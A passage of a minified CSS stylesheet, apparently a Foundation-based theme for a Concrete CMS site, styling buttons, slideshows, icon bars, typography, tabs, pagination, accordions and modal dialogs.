h2.subheader,.ccm-page .panel.callout h3.subheader,.ccm-page .panel.callout h4.subheader,.ccm-page .panel.callout h5.subheader,.ccm-page .panel.callout h6.subheader{line-height: 1.4}.ccm-page .panel.callout a:not(.button){color: #008cba}.ccm-page .panel.radius{border-radius: 3px}.ccm-page .dropdown.button,.ccm-page button.dropdown{position: relative;padding-right: 3.5625rem}.ccm-page .dropdown.button:after,.ccm-page button.dropdown:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: solid;border-color: #fff transparent transparent transparent;top: 50%}.ccm-page .dropdown.button:after,.ccm-page button.dropdown:after{border-width: 0.375rem;right: 1.40625rem;margin-top: -0.15625rem}.ccm-page .dropdown.button:after,.ccm-page button.dropdown:after{border-color: #fff transparent transparent transparent}.ccm-page .dropdown.button.tiny,.ccm-page button.dropdown.tiny{padding-right: 2.625rem}.ccm-page .dropdown.button.tiny:before,.ccm-page button.dropdown.tiny:before{border-width: 0.375rem;right: 1.125rem;margin-top: -0.125rem}.ccm-page .dropdown.button.tiny:after,.ccm-page button.dropdown.tiny:after{border-color: #fff transparent transparent transparent}.ccm-page .dropdown.button.small,.ccm-page button.dropdown.small{padding-right: 3.0625rem}.ccm-page .dropdown.button.small:after,.ccm-page button.dropdown.small:after{border-width: 0.4375rem;right: 1.3125rem;margin-top: -0.15625rem}.ccm-page .dropdown.button.small:after,.ccm-page button.dropdown.small:after{border-color: #fff transparent transparent transparent}.ccm-page .dropdown.button.large,.ccm-page button.dropdown.large{padding-right: 3.625rem}.ccm-page .dropdown.button.large:after,.ccm-page button.dropdown.large:after{border-width: 0.3125rem;right: 1.71875rem;margin-top: -0.15625rem}.ccm-page .dropdown.button.large:after,.ccm-page button.dropdown.large:after{border-color: #fff transparent transparent transparent}.ccm-page .dropdown.button.secondary:after,.ccm-page button.dropdown.secondary:after{border-color: #333 transparent transparent transparent}.ccm-page .th{line-height: 0;display: inline-block;border: solid 4px #fff;max-width: 100%;box-shadow: 0 0 0 1px rgba(0,0,0,0.2);transition: all 200ms ease-out}.ccm-page .th:hover,.ccm-page .th:focus{box-shadow: 0 0 6px 1px rgba(0,140,186,0.5)}.ccm-page .th.radius{border-radius: 3px}.ccm-page .toolbar{background: #333333;width: 100%;font-size: 0;display: inline-block}.ccm-page .toolbar.label-bottom .tab .tab-content i,.ccm-page .toolbar.label-bottom .tab .tab-content img{margin-bottom: 10px}.ccm-page .toolbar.label-right .tab .tab-content i,.ccm-page .toolbar.label-right .tab .tab-content img{margin-right: 10px;display: inline-block}.ccm-page .toolbar.label-right .tab .tab-content label{display: inline-block}.ccm-page .toolbar.vertical.label-right .tab .tab-content{text-align: left}.ccm-page .toolbar.vertical{height: 100%;width: auto}.ccm-page .toolbar.vertical .tab{width: auto;margin: auto;float: none}.ccm-page .toolbar .tab{text-align: center;width: 25%;margin: 0 auto;display: block;padding: 20px;float: left}.ccm-page .toolbar .tab:hover{background: rgba(255,255,255,0.1)}.ccm-page .toolbar .tab-content{font-size: 16px;text-align: center}.ccm-page .toolbar .tab-content label{color: #cccccc}.ccm-page .toolbar .tab-content i{font-size: 30px;display: block;margin: 0 auto;color: #cccccc;vertical-align: middle}.ccm-page .toolbar .tab-content img{width: 30px;height: 30px;display: block;margin: 0 auto}.ccm-page .pricing-table{border: solid 1px #ddd;margin-left: 0;margin-bottom: 1.25rem}.ccm-page .pricing-table *{list-style: none;line-height: 1}.ccm-page .pricing-table .title{background-color: #333333;padding: .9375rem 1.25rem;text-align: center;color: #eeeeee;font-weight: normal;font-size: 1rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif}.ccm-page .pricing-table .price{background-color: #f6f6f6;padding: .9375rem 1.25rem;text-align: center;color: #333333;font-weight: normal;font-size: 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif}.ccm-page .pricing-table .description{background-color: white;padding: 0.9375rem;text-align: center;color: #777777;font-size: 0.75rem;font-weight: normal;line-height: 1.4;border-bottom: dotted 1px #ddd}.ccm-page .pricing-table .bullet-item{background-color: white;padding: 0.9375rem;text-align: center;color: #333333;font-size: 0.875rem;font-weight: normal;border-bottom: dotted 1px #ddd}.ccm-page .pricing-table .cta-button{background-color: white;text-align: center;padding: 1.25rem 1.25rem 0}@-webkit-keyframes rotate{from{-webkit-transform: rotate(0deg)}to{-webkit-transform: rotate(360deg)}}@-moz-keyframes rotate{from{-moz-transform: rotate(0deg)}to{-moz-transform: rotate(360deg)}}@-o-keyframes rotate{from{-o-transform: rotate(0deg)}to{-o-transform: rotate(360deg)}}@keyframes rotate{from{transform: rotate(0deg)}to{transform: rotate(360deg)}}.ccm-page .slideshow-wrapper{position: relative}.ccm-page .slideshow-wrapper ul{list-style-type: none;margin: 0}.ccm-page .slideshow-wrapper ul li,.ccm-page .slideshow-wrapper ul li .orbit-caption{display: none}.ccm-page .slideshow-wrapper ul li:first-child{display: block}.ccm-page .slideshow-wrapper .orbit-container{background-color: transparent}.ccm-page .slideshow-wrapper .orbit-container li{display: block}.ccm-page .slideshow-wrapper .orbit-container li .orbit-caption{display: block}.ccm-page .slideshow-wrapper .orbit-container .orbit-bullets li{display: inline-block}.ccm-page .slideshow-wrapper .preloader{display: block;width: 40px;height: 40px;position: absolute;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px;border: solid 3px;border-color: #555 #fff;border-radius: 1000px;animation-name: rotate;animation-duration: 1.5s;animation-iteration-count: infinite;animation-timing-function: linear}.ccm-page .orbit-container{overflow: hidden;width: 100%;position: relative;background: none}.ccm-page .orbit-container .orbit-slides-container{list-style: none;margin: 0;padding: 0;position: relative;-webkit-transform: translateZ(0)}.ccm-page .orbit-container .orbit-slides-container img{display: block;max-width: 100%}.ccm-page .orbit-container .orbit-slides-container > *{position: absolute;top: 0;width: 100%;margin-left: 100%}.ccm-page .orbit-container .orbit-slides-container > *:first-child{margin-left: 0%}.ccm-page .orbit-container .orbit-slides-container > * .orbit-caption{position: absolute;bottom: 0;background-color: rgba(51,51,51,0.8);color: white;width: 100%;padding: .625rem .875rem;font-size: 0.875rem}.ccm-page .orbit-container .orbit-slide-number{position: absolute;top: 10px;left: 10px;font-size: 12px;color: white;background: rgba(0,0,0,0);z-index: 10}.ccm-page .orbit-container .orbit-slide-number span{font-weight: 700;padding: 0.3125rem}.ccm-page .orbit-container .orbit-timer{position: absolute;top: 12px;right: 10px;height: 6px;width: 100px;z-index: 10}.ccm-page .orbit-container .orbit-timer .orbit-progress{height: 3px;background-color: rgba(255,255,255,0.3);display: block;width: 0%;position: relative;right: 20px;top: 5px}.ccm-page .orbit-container .orbit-timer > span{display: none;position: absolute;top: 0px;right: 0;width: 11px;height: 14px;border: solid 4px #fff;border-top: none;border-bottom: none}.ccm-page .orbit-container .orbit-timer.paused > span{right: -4px;top: 0px;width: 11px;height: 14px;border: inset 8px;border-left-style: solid;border-color: transparent;border-left-color: white}.ccm-page .orbit-container .orbit-timer.paused > span.dark{border-left-color: #333333}.ccm-page .orbit-container:hover .orbit-timer > span{display: block}.ccm-page .orbit-container .orbit-prev,.ccm-page .orbit-container .orbit-next{position: absolute;top: 45%;margin-top: -25px;width: 36px;height: 60px;line-height: 50px;color: white;background-color: transparent;text-indent: -9999px !important;z-index: 10}.ccm-page .orbit-container .orbit-prev:hover,.ccm-page .orbit-container .orbit-next:hover{background-color: rgba(0,0,0,0.3)}.ccm-page .orbit-container .orbit-prev > span,.ccm-page .orbit-container .orbit-next > span{position: absolute;top: 50%;margin-top: -10px;display: block;width: 0;height: 0;border: inset 10px}.ccm-page .orbit-container .orbit-prev{left: 0}.ccm-page .orbit-container .orbit-prev > span{border-right-style: solid;border-color: transparent;border-right-color: white}.ccm-page .orbit-container .orbit-prev:hover > span{border-right-color: white}.ccm-page .orbit-container .orbit-next{right: 0}.ccm-page .orbit-container .orbit-next > span{border-color: transparent;border-left-style: solid;border-left-color: white;left: 50%;margin-left: -4px}.ccm-page .orbit-container .orbit-next:hover > span{border-left-color: white}.ccm-page .orbit-bullets-container{text-align: center}.ccm-page .orbit-bullets{margin: 0 auto 30px auto;overflow: hidden;position: relative;top: 10px;float: none;text-align: center;display: block}.ccm-page .orbit-bullets li{cursor: pointer;display: inline-block;width: 0.5625rem;height: 0.5625rem;background: #cccccc;float: none;margin-right: 6px;border-radius: 1000px}.ccm-page .orbit-bullets li.active{background: #999999}.ccm-page .orbit-bullets li:last-child{margin-right: 0}.ccm-page .touch .orbit-container .orbit-prev,.ccm-page .touch .orbit-container .orbit-next{display: none}.ccm-page .touch .orbit-bullets{display: none}@media only screen and (min-width: 40.063em){.ccm-page .touch .orbit-container .orbit-prev,.ccm-page .touch .orbit-container .orbit-next{display: inherit}.ccm-page .touch .orbit-bullets{display: block}}@media only screen and (max-width: 40em){.ccm-page .orbit-stack-on-small .orbit-slides-container{height: auto !important}.ccm-page .orbit-stack-on-small .orbit-slides-container > *{position: relative;margin: 0% !important;opacity: 1 !important}.ccm-page .orbit-stack-on-small .orbit-slide-number{display: none}.ccm-page .orbit-timer{display: none}.ccm-page .orbit-next,.ccm-page .orbit-prev{display: none}.ccm-page .orbit-bullets{display: none}}.ccm-page [data-magellan-expedition],.ccm-page [data-magellan-expedition-clone]{background: white;z-index: 50;min-width: 100%;padding: 10px}.ccm-page [data-magellan-expedition] .sub-nav,.ccm-page [data-magellan-expedition-clone] .sub-nav{margin-bottom: 0}.ccm-page [data-magellan-expedition] .sub-nav dd,.ccm-page [data-magellan-expedition-clone] .sub-nav dd{margin-bottom: 0}.ccm-page [data-magellan-expedition] .sub-nav a,.ccm-page [data-magellan-expedition-clone] .sub-nav a{line-height: 1.8em}.ccm-page .icon-bar{width: 100%;font-size: 0;display: inline-block;background: #333333}.ccm-page .icon-bar > *{text-align: center;font-size: 1rem;width: 25%;margin: 0 auto;display: block;padding: 1.25rem;float: left}.ccm-page .icon-bar > * i,.ccm-page .icon-bar > * img{display: block;margin: 0 auto}.ccm-page .icon-bar > * i + label,.ccm-page .icon-bar > * img + label{margin-top: .0625rem}.ccm-page .icon-bar > * i{font-size: 1.875rem;vertical-align: middle}.ccm-page .icon-bar > * img{width: 1.875rem;height: 1.875rem}.ccm-page .icon-bar.label-right > * i,.ccm-page .icon-bar.label-right > * img{margin: 0 .0625rem 0 0;display: inline-block}.ccm-page .icon-bar.label-right > * i + label,.ccm-page .icon-bar.label-right > * img + label{margin-top: 0}.ccm-page .icon-bar.label-right > * label{display: inline-block}.ccm-page .icon-bar.vertical.label-right > *{text-align: left}.ccm-page .icon-bar.vertical,.ccm-page .icon-bar.small-vertical{height: 100%;width: auto}.ccm-page .icon-bar.vertical .item,.ccm-page .icon-bar.small-vertical .item{width: auto;margin: auto;float: none}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.medium-vertical{height: 100%;width: auto}.ccm-page .icon-bar.medium-vertical .item{width: auto;margin: auto;float: none}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.large-vertical{height: 100%;width: auto}.ccm-page .icon-bar.large-vertical .item{width: auto;margin: auto;float: none}}.ccm-page .icon-bar > *{font-size: 1rem;padding: 1.25rem}.ccm-page .icon-bar > * i + label,.ccm-page .icon-bar > * img + label{margin-top: .0625rem}.ccm-page .icon-bar > * i{font-size: 1.875rem}.ccm-page .icon-bar > * img{width: 1.875rem;height: 1.875rem}.ccm-page .icon-bar > *:hover{background: #008cba}.ccm-page .icon-bar > * label{color: white}.ccm-page .icon-bar > * i{color: white}.ccm-page .icon-bar.two-up .item{width: 50%}.ccm-page .icon-bar.two-up.vertical .item,.ccm-page .icon-bar.two-up.small-vertical .item{width: auto}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.two-up.medium-vertical .item{width: auto}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.two-up.large-vertical .item{width: auto}}.ccm-page .icon-bar.three-up .item{width: 33.3333%}.ccm-page .icon-bar.three-up.vertical .item,.ccm-page .icon-bar.three-up.small-vertical .item{width: auto}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.three-up.medium-vertical .item{width: auto}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.three-up.large-vertical .item{width: auto}}.ccm-page .icon-bar.four-up .item{width: 25%}.ccm-page .icon-bar.four-up.vertical .item,.ccm-page .icon-bar.four-up.small-vertical .item{width: auto}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.four-up.medium-vertical .item{width: auto}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.four-up.large-vertical .item{width: auto}}.ccm-page .icon-bar.five-up .item{width: 20%}.ccm-page .icon-bar.five-up.vertical .item,.ccm-page .icon-bar.five-up.small-vertical .item{width: auto}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.five-up.medium-vertical .item{width: auto}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.five-up.large-vertical .item{width: auto}}.ccm-page .icon-bar.six-up .item{width: 16.66667%}.ccm-page .icon-bar.six-up.vertical .item,.ccm-page .icon-bar.six-up.small-vertical .item{width: auto}@media only screen and (min-width: 40.063em){.ccm-page .icon-bar.six-up.medium-vertical .item{width: auto}}@media only screen and (min-width: 64.063em){.ccm-page .icon-bar.six-up.large-vertical .item{width: auto}}.ccm-page .text-left{text-align: left !important}.ccm-page .text-right{text-align: right !important}.ccm-page .text-center{text-align: center !important}.ccm-page .text-justify{text-align: justify !important}@media only screen and (max-width: 40em){.ccm-page .small-only-text-left{text-align: left !important}.ccm-page .small-only-text-right{text-align: right !important}.ccm-page .small-only-text-center{text-align: center !important}.ccm-page .small-only-text-justify{text-align: justify !important}}@media only screen{.ccm-page .small-text-left{text-align: left !important}.ccm-page .small-text-right{text-align: right !important}.ccm-page .small-text-center{text-align: center !important}.ccm-page .small-text-justify{text-align: justify !important}}@media only screen and (min-width: 40.063em) and (max-width: 64em){.ccm-page .medium-only-text-left{text-align: left !important}.ccm-page .medium-only-text-right{text-align: right !important}.ccm-page .medium-only-text-center{text-align: center !important}.ccm-page .medium-only-text-justify{text-align: justify !important}}@media only screen and (min-width: 40.063em){.ccm-page .medium-text-left{text-align: left !important}.ccm-page .medium-text-right{text-align: right !important}.ccm-page .medium-text-center{text-align: center !important}.ccm-page .medium-text-justify{text-align: justify !important}}@media only screen and (min-width: 64.063em) and (max-width: 90em){.ccm-page .large-only-text-left{text-align: left !important}.ccm-page .large-only-text-right{text-align: right !important}.ccm-page .large-only-text-center{text-align: center !important}.ccm-page .large-only-text-justify{text-align: justify !important}}@media only screen and (min-width: 64.063em){.ccm-page .large-text-left{text-align: left !important}.ccm-page .large-text-right{text-align: right !important}.ccm-page .large-text-center{text-align: center !important}.ccm-page .large-text-justify{text-align: justify !important}}@media only screen and (min-width: 90.063em) and (max-width: 120em){.ccm-page .xlarge-only-text-left{text-align: left !important}.ccm-page .xlarge-only-text-right{text-align: right !important}.ccm-page .xlarge-only-text-center{text-align: center !important}.ccm-page .xlarge-only-text-justify{text-align: justify !important}}@media only screen and (min-width: 90.063em){.ccm-page .xlarge-text-left{text-align: left !important}.ccm-page .xlarge-text-right{text-align: right !important}.ccm-page .xlarge-text-center{text-align: center !important}.ccm-page .xlarge-text-justify{text-align: justify !important}}@media only screen and (min-width: 120.063em) and (max-width: 99999999em){.ccm-page .xxlarge-only-text-left{text-align: left !important}.ccm-page .xxlarge-only-text-right{text-align: right !important}.ccm-page .xxlarge-only-text-center{text-align: center !important}.ccm-page .xxlarge-only-text-justify{text-align: justify !important}}@media only screen and (min-width: 120.063em){.ccm-page .xxlarge-text-left{text-align: left !important}.ccm-page .xxlarge-text-right{text-align: right !important}.ccm-page .xxlarge-text-center{text-align: center !important}.ccm-page .xxlarge-text-justify{text-align: justify !important}}.ccm-page div,.ccm-page dl,.ccm-page dt,.ccm-page dd,.ccm-page ul,.ccm-page ol,.ccm-page li,.ccm-page h1,.ccm-page h2,.ccm-page h3,.ccm-page h4,.ccm-page h5,.ccm-page h6,.ccm-page pre,.ccm-page form,.ccm-page p,.ccm-page blockquote,.ccm-page th,.ccm-page td{margin: 0;padding: 0}.ccm-page a{color: #008cba;text-decoration: none;line-height: inherit}.ccm-page a:hover,.ccm-page a:focus{color: #0078a0}.ccm-page a img{border: none}.ccm-page p{font-family: inherit;font-weight: normal;font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;text-rendering: optimizeLegibility}.ccm-page p.lead{font-size: 1.21875rem;line-height: 1.6}.ccm-page p aside{font-size: 0.875rem;line-height: 1.35;font-style: italic}.ccm-page h1,.ccm-page h2,.ccm-page h3,.ccm-page h4,.ccm-page h5,.ccm-page h6{font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;color: #222222;text-rendering: optimizeLegibility;margin-top: 0.2rem;margin-bottom: 0.5rem;line-height: 1.4}.ccm-page h1 small,.ccm-page h2 small,.ccm-page h3 small,.ccm-page h4 small,.ccm-page h5 small,.ccm-page h6 small{font-size: 60%;color: #6f6f6f;line-height: 0}.ccm-page h1{font-size: 2.125rem}.ccm-page h2{font-size: 1.6875rem}.ccm-page h3{font-size: 1.375rem}.ccm-page h4{font-size: 1.125rem}.ccm-page h5{font-size: 1.125rem}.ccm-page h6{font-size: 1rem}.ccm-page .subheader{line-height: 1.4;color: #6f6f6f;font-weight: normal;margin-top: 0.2rem;margin-bottom: 0.5rem}.ccm-page hr{border: solid #ddd;border-width: 1px 0 0;clear: both;margin: 1.25rem 0 1.1875rem;height: 0}.ccm-page em,.ccm-page i{font-style: italic;line-height: auto}.ccm-page strong,.ccm-page b{font-weight: bold;line-height: inherit}.ccm-page small{font-size: 60%;line-height: inherit}.ccm-page code{font-family: Consolas, "Liberation Mono", Courier, monospace;font-weight: normal;color: #333333;background-color: #f8f8f8;border-width: 1px;border-style: solid;border-color: #dfdfdf;padding: .125rem .3125rem .0625rem}.ccm-page ul,.ccm-page ol,.ccm-page dl{font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;list-style-position: outside;font-family: inherit}.ccm-page ul{margin-left: 1.1rem}.ccm-page ul.no-bullet{margin-left: 0}.ccm-page ul.no-bullet li ul,.ccm-page ul.no-bullet li ol{margin-left: 1.25rem;margin-bottom: 0;list-style: none}.ccm-page ul li ul,.ccm-page ul li ol{margin-left: 1.25rem;margin-bottom: 0}.ccm-page ul.square li ul,.ccm-page ul.circle li ul,.ccm-page ul.disc li ul{list-style: inherit}.ccm-page ul.square{list-style-type: square;margin-left: 1.1rem}.ccm-page ul.circle{list-style-type: circle;margin-left: 1.1rem}.ccm-page ul.disc{list-style-type: disc;margin-left: 1.1rem}.ccm-page ul.no-bullet{list-style: none}.ccm-page ol{margin-left: 1.4rem}.ccm-page ol li ul,.ccm-page ol li ol{margin-left: 1.25rem;margin-bottom: 0}.ccm-page dl dt{margin-bottom: 0.3rem;font-weight: bold}.ccm-page dl dd{margin-bottom: 0.75rem}.ccm-page abbr,.ccm-page acronym{text-transform: uppercase;font-size: 90%;color: #222222;cursor: help}.ccm-page abbr{text-transform: none}.ccm-page abbr[title]{border-bottom: 1px dotted #ddd}.ccm-page blockquote{margin: 0 0 1.25rem;padding: .5625rem 1.25rem 0 1.1875rem;border-left: 1px solid #ddd}.ccm-page blockquote cite{display: block;font-size: 0.8125rem;color: #555555}.ccm-page blockquote cite:before{content: "\2014 \0020"}.ccm-page blockquote cite a,.ccm-page blockquote cite a:visited{color: #555555}.ccm-page blockquote,.ccm-page blockquote p{line-height: 1.6;color: #6f6f6f}.ccm-page .vcard{display: inline-block;margin: 0 0 1.25rem 0;border: 1px solid #ddd;padding: .625rem .75rem}.ccm-page .vcard li{margin: 0;display: block}.ccm-page .vcard .fn{font-weight: bold;font-size: 0.9375rem}.ccm-page .vevent .summary{font-weight: bold}.ccm-page .vevent abbr{cursor: default;text-decoration: none;font-weight: bold;border: none;padding: 0 .0625rem}@media only screen and (min-width: 40.063em){.ccm-page h1,.ccm-page h2,.ccm-page h3,.ccm-page h4,.ccm-page h5,.ccm-page h6{line-height: 1.4}.ccm-page h1{font-size: 2.75rem}.ccm-page h2{font-size: 2.3125rem}.ccm-page h3{font-size: 1.6875rem}.ccm-page h4{font-size: 1.4375rem}.ccm-page h5{font-size: 1.125rem}.ccm-page h6{font-size: 1rem}}.ccm-page .print-only{display: none !important}@media print{.ccm-page *{background: transparent !important;color: black !important;box-shadow: none !important;text-shadow: none !important}.ccm-page a,.ccm-page a:visited{text-decoration: underline}.ccm-page a[href]:after{content: " (" attr(href) ")"}.ccm-page abbr[title]:after{content: " (" attr(title) ")"}.ccm-page .ir a:after,.ccm-page a[href^="javascript:"]:after,.ccm-page a[href^="#"]:after{content: ""}.ccm-page pre,.ccm-page blockquote{border: 1px solid #999;page-break-inside: avoid}.ccm-page thead{display: table-header-group}.ccm-page tr,.ccm-page img{page-break-inside: avoid}.ccm-page img{max-width: 100% !important}@page{margin: 0.5cm}.ccm-page p,.ccm-page h2,.ccm-page h3{orphans: 3;widows: 3}.ccm-page h2,.ccm-page h3{page-break-after: avoid}.ccm-page .hide-on-print{display: none !important}.ccm-page .print-only{display: block !important}.ccm-page .hide-for-print{display: none !important}.ccm-page .show-for-print{display: inherit !important}}.ccm-page .tabs{margin-bottom: 0 !important;margin-left: 0}.ccm-page .tabs:before,.ccm-page .tabs:after{content: " ";display: table}.ccm-page .tabs:after{clear: both}.ccm-page .tabs dd,.ccm-page .tabs .tab-title{position: relative;margin-bottom: 0 !important;list-style: none;float: left}.ccm-page .tabs dd > a,.ccm-page .tabs .tab-title > a{display: block;background-color: #efefef;color: #222222;padding: 1rem 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem}.ccm-page .tabs dd > a:hover,.ccm-page .tabs .tab-title > a:hover{background-color: #e1e1e1}.ccm-page .tabs dd.active a,.ccm-page .tabs .tab-title.active a{background-color: white;color: #222222}.ccm-page .tabs.radius dd:first-child a,.ccm-page .tabs.radius .tab:first-child a{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page .tabs.radius dd:last-child a,.ccm-page .tabs.radius .tab:last-child a{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page .tabs.vertical dd,.ccm-page .tabs.vertical .tab-title{position: inherit;float: none;display: block;top: auto}.ccm-page .tabs-content{margin-bottom: 1.5rem;width: 100%}.ccm-page .tabs-content:before,.ccm-page .tabs-content:after{content: " ";display: table}.ccm-page .tabs-content:after{clear: both}.ccm-page .tabs-content > .content{display: none;float: left;padding: .9375rem 0;width: 100%}.ccm-page .tabs-content > .content.active{display: block;float: none}.ccm-page .tabs-content > .content.contained{padding: 0.9375rem}.ccm-page .tabs-content.vertical{display: block}.ccm-page .tabs-content.vertical > .content{padding: 0 .9375rem}@media only screen and (min-width: 40.063em){.ccm-page .tabs.vertical{width: 20%;max-width: 20%;float: left;margin: 0 0 1.25rem}.ccm-page .tabs-content.vertical{width: 80%;max-width: 80%;float: left;margin-left: -1px;padding-left: 1rem}}.ccm-page .no-js .tabs-content > .content{display: block;float: none}.ccm-page ul.pagination{display: block;min-height: 1.5rem;margin-left: -0.3125rem}.ccm-page ul.pagination li{height: 1.5rem;color: #222222;font-size: 0.875rem;margin-left: 0.3125rem}.ccm-page ul.pagination li a,.ccm-page ul.pagination li button{display: block;padding: .0625rem .625rem .0625rem;color: #999999;background: none;border-radius: 3px;font-weight: normal;font-size: 1em;line-height: inherit;transition: background-color 300ms ease-out}.ccm-page ul.pagination li:hover a,.ccm-page ul.pagination li a:focus,.ccm-page ul.pagination li:hover button,.ccm-page ul.pagination li button:focus{background: #e6e6e6}.ccm-page ul.pagination li.unavailable a,.ccm-page ul.pagination li.unavailable button{cursor: default;color: #999999}.ccm-page ul.pagination li.unavailable:hover a,.ccm-page ul.pagination li.unavailable a:focus,.ccm-page ul.pagination li.unavailable:hover button,.ccm-page ul.pagination li.unavailable button:focus{background: transparent}.ccm-page ul.pagination li.current a,.ccm-page ul.pagination li.current button{background: #008cba;color: white;font-weight: bold;cursor: default}.ccm-page ul.pagination li.current a:hover,.ccm-page ul.pagination li.current a:focus,.ccm-page ul.pagination li.current button:hover,.ccm-page ul.pagination li.current button:focus{background: #008cba}.ccm-page ul.pagination li{float: left;display: block}.ccm-page .pagination-centered{text-align: center}.ccm-page .pagination-centered ul.pagination li{float: none;display: inline-block}.ccm-page .side-nav{display: block;margin: 0;padding: .875rem 0;list-style-type: none;list-style-position: outside;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif}.ccm-page .side-nav li{margin: 0 0 .4375rem 0;font-size: 0.875rem;font-weight: normal}.ccm-page .side-nav li a:not(.button){display: block;color: #008cba;margin: 0;padding: .4375rem .875rem}.ccm-page .side-nav li a:not(.button):hover,.ccm-page .side-nav li a:not(.button):focus{background: rgba(0,0,0,0.025);color: #1cc7ff}.ccm-page .side-nav li.active > a:first-child:not(.button){color: #1cc7ff;font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif}.ccm-page .side-nav li.divider{border-top: 1px solid;height: 0;padding: 0;list-style: none;border-top-color: white}.ccm-page .side-nav li.heading{color: #008cba;font-size: 0.875rem;font-weight: bold;text-transform: uppercase}.ccm-page .accordion{margin-bottom: 0}.ccm-page .accordion:before,.ccm-page .accordion:after{content: " ";display: table}.ccm-page .accordion:after{clear: both}.ccm-page .accordion .accordion-navigation,.ccm-page .accordion dd{display: block;margin-bottom: 0 !important}.ccm-page .accordion .accordion-navigation.active > a,.ccm-page .accordion dd.active > a{background: #e8e8e8}.ccm-page .accordion .accordion-navigation > a,.ccm-page .accordion dd > a{background: #efefef;color: #222222;padding: 1rem;display: block;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem}.ccm-page .accordion .accordion-navigation > a:hover,.ccm-page .accordion dd > a:hover{background: #e3e3e3}.ccm-page .accordion .accordion-navigation > .content,.ccm-page .accordion dd > .content{display: none;padding: 0.9375rem}.ccm-page .accordion .accordion-navigation > .content.active,.ccm-page .accordion dd > .content.active{display: block;background: white}.ccm-page .split.button{position: relative;padding-right: 5.0625rem}.ccm-page .split.button span{display: block;height: 100%;position: absolute;right: 0;top: 0;border-left: solid 1px}.ccm-page .split.button span:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: inset;top: 50%;left: 50%}.ccm-page .split.button span:active{background-color: rgba(0,0,0,0.1)}.ccm-page .split.button span{border-left-color: rgba(255,255,255,0.5)}.ccm-page .split.button span{width: 3.09375rem}.ccm-page .split.button span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem}.ccm-page .split.button span:after{border-color: #fff transparent transparent transparent}.ccm-page .split.button.secondary span{border-left-color: rgba(255,255,255,0.5)}.ccm-page .split.button.secondary span:after{border-color: #fff transparent transparent transparent}.ccm-page .split.button.alert span{border-left-color: rgba(255,255,255,0.5)}.ccm-page .split.button.success span{border-left-color: rgba(255,255,255,0.5)}.ccm-page .split.button.tiny{padding-right: 3.75rem}.ccm-page .split.button.tiny span{width: 2.25rem}.ccm-page .split.button.tiny span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem}.ccm-page .split.button.small{padding-right: 4.375rem}.ccm-page .split.button.small span{width: 2.625rem}.ccm-page .split.button.small span:after{border-top-style: solid;border-width: 0.4375rem;top: 48%;margin-left: -0.375rem}.ccm-page .split.button.large{padding-right: 5.5rem}.ccm-page .split.button.large span{width: 3.4375rem}.ccm-page .split.button.large span:after{border-top-style: solid;border-width: 0.3125rem;top: 48%;margin-left: -0.375rem}.ccm-page .split.button.expand{padding-left: 2rem}.ccm-page .split.button.secondary span:after{border-color: #333 transparent transparent transparent}.ccm-page .split.button.radius span{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page .split.button.round span{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}.reveal-modal-bg{position: fixed;top: 0;bottom: 0;right: 0;background: black;background: rgba(0,0,0,0.45);z-index: 1004;display: none;left: 0}.reveal-modal,dialog{visibility: hidden;display: none;position: absolute;z-index: 1005;width: 100vw;top: 0;border-radius: 3px;left: 0;background-color: white;padding: 1.25rem;border: solid 1px #666;box-shadow: 0 0 10px rgba(0,0,0,0.4);padding: 1.875rem}@media only screen and (max-width: 40em){.reveal-modal,dialog{min-height: 100vh}}.reveal-modal .column,dialog .column,.reveal-modal .columns,dialog .columns{min-width: 0}.reveal-modal > :first-child,dialog > :first-child{margin-top: 0}.reveal-modal > :last-child,dialog > :last-child{margin-bottom: 0}@media only screen and (min-width: 40.063em){.reveal-modal,dialog{width: 80%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}@media only screen and (min-width: 40.063em){.reveal-modal,dialog{top: 6.25rem}}.reveal-modal.radius,dialog.radius{border-radius: 3px}.reveal-modal.round,dialog.round{border-radius: 1000px}.reveal-modal.collapse,dialog.collapse{padding: 0}@media only screen and (min-width: 40.063em){.reveal-modal.tiny,dialog.tiny{width: 30%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}@media only screen and (min-width: 40.063em){.reveal-modal.small,dialog.small{width: 40%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}@media only screen and (min-width: 40.063em){.reveal-modal.medium,dialog.medium{width: 60%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}@media only screen and (min-width: 40.063em){.reveal-modal.large,dialog.large{width: 70%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}@media only 